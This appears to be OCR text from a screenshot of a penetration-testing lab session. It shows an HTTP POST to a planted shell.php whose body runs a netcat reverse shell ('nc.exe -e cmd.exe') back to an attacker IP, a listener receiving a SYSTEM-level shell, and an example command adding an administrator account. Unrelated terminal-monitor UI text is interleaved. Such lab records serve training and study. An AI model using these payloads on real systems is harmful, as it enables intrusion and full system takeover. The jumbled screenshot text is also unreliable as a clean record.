 Request
Pretty Raw Hex
\n
1 POST /shell.php HTTP/1.1
2 Host: 192.168.240.46:242
3 Accept-Encoding: gzip, deflate, br
4 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; cs-CZ)
AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4
Safari/533.20.27
5 Authorization: Basic b2Zmc2VjOmVsaXRl
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 59
8 Connection: keep-alive
9
10 att=system('x86.exe "nc.exe -e cmd.exe 192.168.45.189 21"');
内存 24% 478M/1.9G
交换 0% 0/975M
内存 CPU 命令
9.5M 1.3 sshd
9.7M 0.7 sshd
9.5M 0.7 sshd
9.6M 0.7 sshd
49K 7K eth0
128K
88K
44K
0ms 本机
0
0
0
路径 可用/大小
/dev 948M/948M
/run 175M/198M
/ 17G/28.4G
Example: exp.exe "net user admin admin /ad"
C:\wamp\www>^C
# nc -nvlp 21 -s 0.0.0.0
listening on [any] 21 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.240.46] 49158
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\wamp\www>whoami
whoami
nt authority\system
C:\wamp\www>
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
文件 命令